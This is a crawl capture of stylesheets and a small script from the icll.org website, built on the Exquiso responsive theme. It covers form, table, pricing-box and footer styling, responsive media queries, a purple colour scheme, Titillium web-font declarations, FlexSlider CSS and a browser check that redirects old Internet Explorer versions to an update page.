	-webkit-appearance: none; /* Fix for Mobile Safari */
}

/* Fix for Mobile Safari */
input[type="checkbox"] { 
	-webkit-appearance: checkbox; 
}

input[type="radio"] { 
	-webkit-appearance: radio; 
}

input {
	line-height: normal;	
}

textarea {
	overflow: auto; /* removes scrollbar in IE */	
}

input[type="submit"] {
	width: auto;
}

::-webkit-input-placeholder { /* Chrome, Safari */
	color: #999;
}

/* Firefox */
:-moz-placeholder { 
   color: #999;
}

::-moz-focus-inner { /* removes the extra padding and dotted border on buttons in Firefox */	      
	padding: 0;         
	border: none;
}

/* Search Form */

#search-form {	
	position: relative;
	margin-top: 30px;
	float: right;
	margin-left: 20px;
}

#search-submit {
	width: 30px;
	height: 30px;
	background: url(images/magnifying-glass.png) no-repeat center center;
	border: none;
	text-indent: -10000em;
	cursor: pointer;
	border-radius: 2px;
}

/* After Click */

#s {
	position: absolute;
	top: 40px;
	right: 0;	
	padding: 6px 10px;
	border: 1px solid #ebebeb;
	width: 198px;
    z-index: 1000;
    border-radius: 0;
}

/* Content Form */

.content-form p {
    margin-bottom: 10px;
}

.content-form input, .content-form textarea, .content-form select {
	background-color: #f5f5f5;	
	border: 1px solid #e0e0e0;
	padding: 6px 10px;
	border-radius: 0;
}

.content-form input:hover, .content-form textarea:hover, .content-form select:hover,
.content-form input:focus, .content-form textarea:focus, .content-form select:focus {
	border-color: #ccc;
}

.content-form input {
	width: 50%;
}

.content-form label, .content-form input, .content-form textarea, .content-form select {
    margin-bottom: 5px;
}

.content-form label {
	display: block;
	clear: both;
}

.content-form .error {
	color: #E64141;
}

.content-form textarea, .content-form select {
	width: 60%;
	height: 160px;
}

.content-form input[type="file"] {
    padding: 0;
    border: none;
}

/* Newsletter */

#newsletter-form input#newsletter {
	width: 90%; /* 198px/220px */
	background-color: #404040;
	border: 1px solid #4c4c4c;
}

#newsletter-form input.button {
	margin-right: 0;
	margin-top: 10px;
	background-color: #1a1a1a;
	
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-repeat: repeat-x;
}

#newsletter-form input.button:hover {
	background-color: #4d4d4d;	
}

/* Comment Form */

#comment-form p {
    margin-bottom: 10px;
}

#comment-form input, #comment-form textarea {
	background-color: #f5f5f5;	
	border: 1px solid #e0e0e0;
	padding: 6px 10px;
	border-radius: 0;
}

#comment-form input:hover, #comment-form textarea:hover,
#comment-form input:focus, #comment-form textarea:focus {
	border-color: #ccc;
}

#comment-form input {
	width: 50%; 
}

#comment-form label, #comment-form input, #comment-form textarea {
    margin-bottom: 5px;
}

#comment-form label {
	display: block;
	clear: both;
}

#comment-form .error {
	color: #E64141;
}

#comment-form textarea {
	width: 60%;
	height: 160px;
}

/* ---------------------------------------------------------------------- */
/* Tables
/* ---------------------------------------------------------------------- */

/* Generic Table */

.gen-table {
	width: 100%;	
	margin-bottom: 20px;
}

.gen-table caption {
	margin-bottom: 10px;
}

.gen-table th {
	font-weight: bold;
}

.gen-table th, .gen-table td {
	background-color: #fff;
	padding: 5px;	
	text-align: center;
	border: 1px solid #e0e0e0;	
	vertical-align: top;
}

.gen-table .empty-left-top {
	background-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.gen-table .empty-left-bottom {
	background-color: transparent;	
	border-left-color: transparent;
	border-bottom-color: transparent;
}

.gen-table td.top-left {
	text-align: left;
	vertical-align: top;
}

.gen-table thead th {
	font-size: 1.166em; /* 14px */
}

.gen-table thead th,
.gen-table tfoot td {
	background-color: #ebebeb;	
	border-color: #d9d9d9;
}

.gen-table tbody th,
.gen-table tr.odd th, .gen-table tr.odd td {
	background-color: #f5f5f5;
}

.gen-table tfoot td {
	font-style: italic;
	font-size: 0.916em; /* 11px */
}

.gen-table tfoot .button {
	font-style: normal;
	font-size: 1.09em; /* 12px/11px */
	margin: 5px 0;
}

.gen-table tfoot + tbody tr.row-last th, 
.gen-table tfoot + tbody tr.row-last td {
	border-bottom-color: #d9d9d9;	
}

.gen-table tbody tr:hover th, .gen-table tbody tr:hover td {
	background-color: #edf3fc;	
}

/* ---------------------------------------------------------------------- */
/* Pricing Tables
/* ---------------------------------------------------------------------- */

/* Pricing Boxes */

.pricing-box {
	margin-bottom: 20px;	
	text-align: center;
}

.pricing-box .price,
.pricing-box .footer {
	background-color: #f0f0f0;
	border: 1px solid #d9d9d9;	
}

.pricing-box .footer {
	padding: 10px 15px;
}

.pricing-box ul.features {
	background-color: #fff;	
	border: 1px solid #ebebeb;
	border-top: none;
	border-bottom: none;
	padding: 10px 15px;
}

.pricing-box ul.features li {
	border-top: 1px solid #ebebeb;
	padding: 5px 0;	
}

.pricing-box ul.features li:first-child {
	border: none;	
}

.pricing-box .button {
	margin: 5px 0;	
}

.pricing-box .title {
	background-color: #d9d9d9;
	border: 1px solid #ccc;
	border-bottom: none;
	padding: 5px 15px;
	margin: 0;
	
	font-family: 'TitilliumText25L800wt', sans-serif;
	font-weight: bold;
	font-size: 1.5em; /* 18px */
	line-height: 1.333em; /* 24px/18px */
	text-transform: uppercase;
}

.pricing-box .title,
.pricing-box .price,
.pricing-box .footer {
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.04), rgba(0, 0, 0, 0.04));
	background-repeat: repeat-x;
}

.pricing-box .price {
	line-height: normal;
	padding: 10px 15px;
	margin: 0;	
	border-top: 1px solid rgba(255,255,255,0.4);
}

.pricing-box .price span {
	font-weight: bold;
	font-size: 2.5em; /* 30px */
	color: #699900;
}

.pricing-box .price sup {
	font-size: 100%;
}

.pricing-box.featured {
	box-shadow: 0 0 8px rgba(0,0,0,0.08);
}

.pricing-box.featured .title {
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.08), rgba(0, 0, 0, 0.16));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.08), rgba(0, 0, 0, 0.16));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.08), rgba(0, 0, 0, 0.16));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.08), rgba(0, 0, 0, 0.16));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.08), rgba(0, 0, 0, 0.16));
	background-repeat: repeat-x;	
}

.pricing-box.featured .title,
.pricing-box.featured .price span,
.pricing-box.featured .price sup {
	color: #fff;
}

.pricing-box.featured .price {
	border-top: 1px solid rgba(255,255,255,0.1) !important;
}

/* Pricing Tables */

.pricing-table {
	margin-right: 0;	
	margin-left: -1px;
}

.pricing-table.featured {
	position: relative;
	z-index: 1;
}

.pricing-table.one-fourth {
	width: 25.106%; /* 236px */
	max-width: 236px;
}

.pricing-table.one-third {
	width: 33.404%; /* 314px */
	max-width: 314px;
}

/* ---------------------------------------------------------------------- */
/* Footer
/* ---------------------------------------------------------------------- */
#footer {
	color: #999;
	margin-top: 40px;	
}

#footer a:hover {
	color: #ebebeb;	
}

#footer h3 {
	color: #ebebeb;
	font-size: 1.166em; /* 14px */	
	line-height: 1.285em; /* 18px/14px */	
}

#footer-top {
	background-color: #333;
	border-top: 3px solid #212121;
	padding: 37px 0 15px;
}

#footer-bottom {
	background-color: #262626;
	border-top: 1px solid #202020;
	font-size: 0.916em; /* 11px */	
	padding: 30px 0;
}

#footer-bottom a {
	color: #ccc;
}

/* ---------------------------------------------------------------------- */
/* Widgets
/* ---------------------------------------------------------------------- */
.widget {
	margin-bottom: 20px;
}

#sidebar .widget {
	margin-bottom: 30px;
}

/* Twitter */

.twitter-widget ul li {
	background: url(images/social-media/twitter.png) no-repeat left 0.416em; /* 5px */
	padding-left: 26px;
	margin-bottom: 20px;	
	word-wrap: break-word; /* for Chrome */
}

.twitter-widget ul li > span {
	display: block;
}

.tweet_time {
	font-size: 0.916em; /* 11px */
	margin-top: 5px;
}

.tweet_time a {
	color: #ccc;
}

/* Flickr */

.flickr-widget ul {
	margin-right: -5px;	
}

.flickr-widget ul li {
	float: left;
	margin: 0 5px 5px 0;	
}

.flickr-widget ul img {
    height: 70px;
    width: 70px;
}

/* Contact Info */

.contact-info div p {
    background-repeat: no-repeat;
    padding-left: 23px;
	margin-bottom: 15px;
}

.contact-info .address {
	background-image: url(images/contact/home.png);
	background-position: left 0.083em; /* 1px */
}

.contact-info .phone {
	background-image: url(images/contact/phone.png);
	background-position: left 0.083em; /* 1px */
}

.contact-info .fax {
	background-image: url(images/contact/fax.png);
	background-position: left 0.166em; /* 2px */
}

.contact-info .email {
	background-image: url(images/contact/mail.png);
	background-position: left 0.25em; /* 3px */
}

.contact-info .business-hours {
	background-image: url(images/contact/clock.png);
	background-position: left 0.166em; /* 2px */
}

/* Social Links */

.social-links {
	margin-right: -17px;	
	max-width: 100%;
}

.team-member .social-links {
	text-align: center;	
	padding-top: 10px;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 15px;
}

.team-member .social-links li {
	margin-bottom: 10px;
}

.social-links li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 17px 20px 0;	
}

.social-links a {
	display: block;
	text-indent: -10000em;
	background-repeat: no-repeat;
	background-position: left top;	
}

.social-links .twitter a {
	background-image: url(images/social-media/twitter.png);
	width: 20px;
	height: 15px;
}

.social-links .facebook a {
	background-image: url(images/social-media/facebook.png);
	width: 16px;
	height: 16px;
}

.social-links .google-plus a {
	background-image: url(images/social-media/google-plus.png);
	width: 16px;
	height: 16px;
}

.social-links .linkedin a {
	background-image: url(images/social-media/linkedin.png);
	width: 16px;
	height: 16px;
}

.social-links .vimeo a {
	background-image: url(images/social-media/vimeo.png);
	width: 16px;
	height: 15px;
}

.social-links .youtube a {
	background-image: url(images/social-media/youtube.png);
	width: 16px;
	height: 15px;
}

.social-links .skype a {
	background-image: url(images/social-media/skype.png);
	width: 16px;
	height: 16px;
}

.social-links .mail a {
	background-image: url(images/contact/mail.png);
	width: 15px;
	height: 11px;
}


/* Footer Social Links */

#footer .social-links {
	float: right;	
}

#footer .social-links li, #footer-bottom p {
	margin-bottom: 0;
}

#footer .social-links .twitter a {
	background-image: url(images/footer/footer-twitter.png);
}

#footer .social-links .facebook a {
	background-image: url(images/footer/footer-facebook.png);
}

#footer .social-links .google-plus a {
	background-image: url(images/footer/footer-google-plus.png);
}

#footer .social-links .linkedin a {
	background-image: url(images/footer/footer-linkedin.png);
}

#footer .social-links .vimeo a {
	background-image: url(images/footer/footer-vimeo.png);
}

#footer .social-links .youtube a {
	background-image: url(images/footer/footer-youtube.png);
}

#footer .social-links .skype a {
	background-image: url(images/footer/footer-skype.png);
}

/* Menu with Separators */

.widget ul.menu li {
	border-bottom: 1px dotted #ccc;
}

.widget ul.menu li > a {
	display: block;
    color: #333;
    padding: 6px 0 6px 11px;
	background: url(images/bullets/list-arrow.png) no-repeat left 1em; /* 12px */
}

/* ---------------------------------------------------------------------- */
/* Scroll to Top
/* ---------------------------------------------------------------------- */
#toTop, #toTopHover {
	background: url(images/scroll-top.png) no-repeat center center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	bottom: 57px;
	right: 20px;
	text-indent: -10000em;
	position: fixed;
	border-radius: 2px;
}

#toTop {
	display: none;
	background-color: #999;
}

#toTopHover {
	display: block;
	opacity: 0;
}

#toTop:active, #toTop:focus {
	outline: none;
}

--- FILE ---
content_type: text/css
request_url: https://icll.org/css/responsive.css
body_size: 1471
content:
@charset "utf-8";
/* CSS Document */


/* ---------------------------------------------------------------------- */
/* Theme Information
/* ----------------------------------------------------------------------
Name: Exquiso
Description: Responsive Multi-Purpose Theme
Version: 1.0
Author: Ixtendo
Author URI: http://www.ixtendo.com
------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------- */
/* Media Queries
/* ---------------------------------------------------------------------- */
/* Standard 960 or larger (browsers) */
@media only screen and (min-width: 960px) {
	
}
/* ---------------------------------------------------------------------- */
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
	
	/* Tiny Nav */

    .js .tinynav { 
		display: block; 
	}
	
    .js #navlist { 
		display: none; 
	}
	
	#nav, .tinynav {
		width: 370px;
	}
	
	/* Header */
	
	#header {
		margin-bottom: 30px;	
	}
}
/* ---------------------------------------------------------------------- */
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	/* Container */ 
	
	.container {
		width: 748px;	
	}
	
	/* Carousel */
	
	.project-carousel > li,
	.iconbox-wrap .one-fourth {
		margin-right: 44px;
	}
	
	/* Icon Boxes */
	
	.iconbox-wrap {
		margin-right: -44px;	
	}
	
	/* Related Posts */
	
	.related-posts .post-carousel > li {
		width: 172px;
		margin-right: 20px;
	}
	
	/* About Us */
	
	.team-member.one-fourth {
		width: 172px;
		margin-right: 20px;
	}
	
	/* Clients */
	
	.clients {
		margin: 0 -20px 20px 0;
	}
	
	.clients li {
		width: 168px;
		margin: 0 20px 20px 0;
	}
	
	/* FlexSlider */
	
	.flex-caption {
		bottom: 91px;	
	}
	
	/* Portfolio */
	
	ul.portfolio-grid > li.one-fourth {
		width: 172px;	
	}
	
	ul.portfolio-grid > li.one-third {
		width: 236px;
	}
	
	ul.portfolio-grid > li.one-half {
		width: 364px;
	}
	
}
/* ---------------------------------------------------------------------- */
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
	
	/* Slider */

    .flex-caption {
		display: none;	
	}
	
	/* Columns */
	
	.one-half, .one-third, .one-fourth, .two-thirds, .three-fourths {
		float: none;
		display: block;
		margin-right: 0;
		width: 100%;
		max-width: none;
	}
	
	/* Floats */
	
	.float-left, .float-right {
		float: none;	
	}
	
	/* Containers */
	
	#main, #sidebar {
		margin-bottom: 40px;	
	}
	
	/* Header */
	
	#logo {
		float: none;
		text-align: center;
		margin-left: auto;
		margin-right: auto;
	}
	
	#logo a, #logo img {
		display: inline-block;	
	}
	
	/* Footer */
	
	#footer-top > .container > div {
		margin-top: 40px;
	}
	
	#footer-bottom > .container > div {
		margin-top: 20px;
	}
	
	#footer-top > .container > div:first-child,
	#footer-bottom > .container > div:first-child {
		margin-top: 0;
	}
	
	#footer .social-links {
		float: none;
	}

	/* About Us */
	
	.team-member.one-fourth {
		width: 100%;
		margin-right: 0;
	}
	
	/* Images */
	
	.entry-image.float-left, .float-left.caption,
	.entry-image.float-right, .float-right.caption {
		margin: 20px 0;	
	}
	
	/* Comment Form and Contact Form */
	
	#comment-form input, .content-form input {
		width: 80%;
	}
	
	#comment-form textarea, .content-form textarea, .content-form select {
		width: 90%;
	}
	
	/* Icon Boxes */
	
	.iconbox-wrap {
		margin-right: 0;	
	}
	
	.iconbox-wrap .one-fourth {
		float: none;
		margin: 0 auto;	
	}
	
	/* Clients */
	
	.clients {
		margin: 0 -10px 10px 0;
	}
	
	.clients li {
		margin: 0 10px 10px 0;
	}
	
	/* Breadcrumbs */
	
	#breadcrumbs {
		display: none;	
	}
	
	/* Infobox */
	
	.infobox div.with-button {
		display: block;	
	}
	
	.infobox .button {
		display: none;
	}

	.infobox .mobile-button {
		float: none;
		display: inline-block;
		margin-left: 0;
		margin-top: 20px;
	}
	
	/* Pricing Tables */
	
	.pricing-table {
		margin-left: 0;
	}
	
	.pricing-table.one-fourth, .pricing-table.one-third {
		max-width: 100%;
		width: 100%;
	}
	
	/* Carousel */
	
	ul.portfolio-grid {
		margin-right: 0;
	}
	
	/* Portfolio Grid */
	
	ul.portfolio-grid > li {
		float: none;
		max-width: 100%;
		margin-right: 0;
	}
	
}
/* ---------------------------------------------------------------------- */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	/* Container */
	
	.container {
		width: 420px;
	}
	
	/* Carousel */
	
	.project-carousel > li {
		width: 200px;	
	}
	
	/* Portfolio Grid */
	
	ul.portfolio-grid > li.one-fourth {
		margin-left: 100px;
		margin-right: 100px;
	}
	
	ul.portfolio-grid > li.one-third {
		margin-left: 60px;
		margin-right: 60px;
	}
	
	/* Clients */
	
	.clients li {
		width: 129px;
	}
	
}

/* ---------------------------------------------------------------------- */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
	
	/* Container */
	
	.container {
		width: 300px;	
	}
	
	/* Carousel */
	
	.project-carousel > li {
		margin-left: 40px;
		margin-right: 40px;
	}
	
	/* Portfolio Grid */
	
	ul.portfolio-grid > li.one-fourth {
		margin-left: 40px;
		margin-right: 40px;
	}

	/* Clients */
	
	.clients li {
		width: 141px;
	}
	
	/* Flexslider */
	
	.flex-direction-nav a {
		height: 87px;
		margin-top: -43px;	
	}
	
	/* Revolution Slider */
	
	.tp-leftarrow, .tp-rightarrow {
		height: 70px;
		margin-top: -35px /* half the height */	
	}
	
	/* Tiny Nav */
	
	#nav, .tinynav {
		width: 250px;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://icll.org/css/colors/purple.css
body_size: 872
content:
@charset "utf-8";
/* CSS Document */


/* ---------------------------------------------------------------------- */
/* Theme Information
/* ----------------------------------------------------------------------
Name: Exquiso
Description: Responsive Multi-Purpose Theme
Version: 1.0
Author: Ixtendo
Author URI: http://www.ixtendo.com
------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------- */
/* Exquiso Purple Styles
/* ----------------------------------------------------------------------
TABLE OF CONTENTS

-Text
-Background Colors
-Borders
-Media Player
------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------- */
/* Text
/* ---------------------------------------------------------------------- */
a, a > *,
.intro strong,
.iconbox a:hover .iconbox-title,
.entry-title a:hover,
ul#navlist li.current a, ul#navlist li a:hover,
.project-list li:hover .entry-title,
ul#search-results h2 a:hover,
ul#search-results h2 a:hover strong,
.widget ul.menu li > a:hover, .widget ul.menu li.current-menu-item > a,
.tabs ul.nav li a:hover, .tabs ul.nav li.ui-state-active a,
.toggle-title:hover, .toggle-title.ui-state-active,
.accordion-title:hover, .accordion-title.ui-state-active,
ol.comment-list .comment-author a:hover {
	color: #723F8E;
}

/* ---------------------------------------------------------------------- */
/* Background Colors
/* ---------------------------------------------------------------------- */
.flex-direction-nav a:link, .flex-direction-nav a:visited,
.tp-leftarrow, .tp-rightarrow {
	background-color: rgba(114,63,142,0.8);	
}

.ddsubmenustyle li a:hover,
#search-submit,
.flex-direction-nav a:hover, .flex-direction-nav a:active,
.tp-leftarrow:hover, .tp-rightarrow:hover,
.ie8 .flex-direction-nav a:link, .ie8 .flex-direction-nav a:visited,
.ie8 .tp-leftarrow, .ie8 .tp-rightarrow,
.iconbox a:hover .iconbox-icon,
.entry-month,
.jcarousel-prev:hover, .jcarousel-prev:focus,
.jcarousel-next:hover, .jcarousel-next:focus,
#toTop:hover,
.page-nav li.current,
.page-nav a:hover,
.pricing-box.featured .price,
.pricing-box.featured .title,
#filter a:hover, #filter a.selected,
.tags a:hover {
	background-color: #723F8E;
}

/* HTML5 Reset CSS Rewriting */

/* Custom text-selection colors (remove any text shadows: twitter.com/miketaylr/status/12228805301) */
::-moz-selection {background: #723F8E;}
::selection {background: #723F8E;} 

ins, mark {background-color: #723F8E;}

/* ---------------------------------------------------------------------- */
/* Borders
/* ---------------------------------------------------------------------- */
ul#navlist li.current a, 
.ddsubmenustyle > ul, .ddsubmenustyle li a:hover,
.iconbox a:hover,
.project-list li:hover .entry-meta,
.infobox,
.tabs ul.nav li.ui-state-active a,
.pricing-box.featured .price,
.pricing-box.featured .title {
	border-color: #723F8E;	
}


/* ---------------------------------------------------------------------- */
/* Buttons (site color or a different color)
/* ---------------------------------------------------------------------- */
.button, .content-form input.button, #comment-form #submit,
.button.black:hover { 
	background-color: #723F8E; 
}

--- FILE ---
content_type: text/css
request_url: https://icll.org/fonts/titillium-text/stylesheet.css
body_size: 369
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on November 24, 2012 05:42:47 PM America/New_York */

@font-face {
    font-family: 'TitilliumText25L1wt'; /* thin */
    src: url('TitilliumText25L005-webfont.eot');
    src: url('TitilliumText25L005-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText25L005-webfont.woff') format('woff'),
         url('TitilliumText25L005-webfont.ttf') format('truetype'),
         url('TitilliumText25L005-webfont.svg#TitilliumText25L1wt') format('svg');
    font-weight: 200;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText25L250wt'; /* light */
    src: url('TitilliumText25L004-webfont.eot');
    src: url('TitilliumText25L004-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText25L004-webfont.woff') format('woff'),
         url('TitilliumText25L004-webfont.ttf') format('truetype'),
         url('TitilliumText25L004-webfont.svg#TitilliumText25L250wt') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText25L400wt'; /* regular */
    src: url('TitilliumText25L003-webfont.eot');
    src: url('TitilliumText25L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText25L003-webfont.woff') format('woff'),
         url('TitilliumText25L003-webfont.ttf') format('truetype'),
         url('TitilliumText25L003-webfont.svg#TitilliumText25L400wt') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText25L600wt'; /* medium */
    src: url('TitilliumText25L002-webfont.eot');
    src: url('TitilliumText25L002-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText25L002-webfont.woff') format('woff'),
         url('TitilliumText25L002-webfont.ttf') format('truetype'),
         url('TitilliumText25L002-webfont.svg#TitilliumText25L600wt') format('svg');
    font-weight: 600;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText25L800wt'; /* bold */
    src: url('TitilliumText25L001-webfont.eot');
    src: url('TitilliumText25L001-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText25L001-webfont.woff') format('woff'),
         url('TitilliumText25L001-webfont.ttf') format('truetype'),
         url('TitilliumText25L001-webfont.svg#TitilliumText25L800wt') format('svg');
    font-weight: bold;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText25L999wt'; /* xBold */
    src: url('TitilliumText25L-webfont.eot');
    src: url('TitilliumText25L-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText25L-webfont.woff') format('woff'),
         url('TitilliumText25L-webfont.ttf') format('truetype'),
         url('TitilliumText25L-webfont.svg#TitilliumText25L999wt') format('svg');
    font-weight: 900;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://icll.org/css/flexslider.css
body_size: 1917
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider 
*********************************/
.flexslider {
	background: #fff; 
	position: relative; 
	zoom: 1;
}

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}

.loading .flex-viewport {max-height: 300px;}

.flexslider .slides {
	zoom: 1;
}

.flex-viewport .slides > li {
	position: relative;
}

.flex-viewport .slides > li > img,
.flex-viewport .slides > li > iframe {
    max-width: 100%;
}

.flex-viewport .slides > li > a,
.flexslider .slides > li > a {
	display: block;	
}

.flexslider .button {
	margin-bottom: 0;	
}

/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */

.flex-container {
	zoom: 1; 
	position: relative;
}

/* Caption style */

.flex-caption {
	width: 56.382%; /* 530px/940px */
	min-width: 530px;
	max-height: 300px;
	position: absolute;
	left: 40px;
	bottom: 132px;
	color: #fff;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.75);
}

.flex-caption h2, .flex-caption > div {
	background: rgba(0,0,0,0.75);
	border-radius: 2px;
}

.flex-caption > div {
	padding: 15px 20px;
}

.flex-caption h2 {
	font-family: 'TitilliumText25L400wt', sans-serif;
	font-size: 2.166em; /* 26px */
	font-weight: normal;	
	line-height: 1.23em; /* 32px/26px */
	text-transform: uppercase;
	margin-bottom: 10px;
	padding: 13px 20px;
}

.flex-caption p {
	font-size: 1.083em; /* 13px */
	line-height: 1.461em; /* 19px/13px */
}

.flex-caption p:last-child {
	margin-bottom: 0;
}

.flex-caption .button {
	float: right;
	margin: 0 0 0 20px;
	font-size: 1.083em; /* 13px */
}

.flex-caption .button:hover {
	background-color: #666;
}

/* Direction Nav */

#flexslider-home .flex-direction-nav {
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-ms-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;	
}

#flexslider-home.flex-container:hover .flex-direction-nav {
	opacity: 1;
}

.flex-direction-nav a {
	position: absolute;
	top: 50%;
	margin-top: -68px; /* half the height */
	display: block;
	width: 30px; 
	height: 136px; 
	background-image: url(../images/slider/arrows.png);
	background-repeat: no-repeat;
	cursor: pointer; 
	text-indent: -999em;
	z-index: 2; /* necessary when there is an overlay */
}

.flex-direction-nav a.flex-prev,
.flex-direction-nav a.flex-prev.flex-disabled {
	background-position: 10px center;
	left: 0;
}

.flex-direction-nav a.flex-next,
.flex-direction-nav a.flex-next.flex-disabled {
	background-position: -18px center; 
	right: 0;
}

.flex-direction-nav a.flex-disabled:link, .flex-direction-nav a.flex-disabled:visited, 
.flex-direction-nav a.flex-disabled:hover, .flex-direction-nav a.flex-disabled:active {
	background-color: rgba(0,0,0,0.6);
	cursor: default;
}

/* Control Nav */

.flex-control-nav {
	position: absolute; 
	left: 40px;
	bottom: 20px;
	overflow: hidden;
	z-index: 2; /* necessary when there is an overlay */
}

.entry-slider .flex-control-nav {
	bottom: 15px;
}

.flex-control-nav li {
	margin-right: 6px;
	float: left;
}

.flex-control-paging a {
	width: 10px; 
	height: 10px; 
	display: block; 
	background: url(../images/slider/nav.png) no-repeat left -11px;
	cursor: pointer; 
	text-indent: -999em;
}

.flex-control-paging a:hover, .flex-control-paging a.flex-active {
	background-position: left top;
}

.flex-control-paging a.flex-active {
	cursor: default;
}

/* Video */

.flexslider iframe {
	margin: 0 auto;	
}

.flexslider {
	background-color: #f0f0f0; /* Old browsers */
	background: -moz-linear-gradient(top,  #f2f2f2 0%, #eeeeee 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#eeeeee)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f2f2f2 0%,#eeeeee 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f2f2f2 0%,#eeeeee 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f2f2f2 0%,#eeeeee 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f2f2f2 0%,#eeeeee 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#eeeeee',GradientType=0 ); /* IE6-9 */
}

--- FILE ---
content_type: application/javascript
request_url: https://icll.org/js/ie.js
body_size: 351
content:
/* ---------------------------------------------------------------------- */
/* ---------------------------------------------------------------------- */
/*	Browser Compatibility Check
 /* ---------------------------------------------------------------------- */
if ( $.browser.msie ) {
    var bResult = document.implementation.hasFeature("org.w3c.svg", "1.0");
    if(parseInt($.browser.version, 10) <= 7 && !bResult){
        window.location.href = "update-browser.html";
    }
}

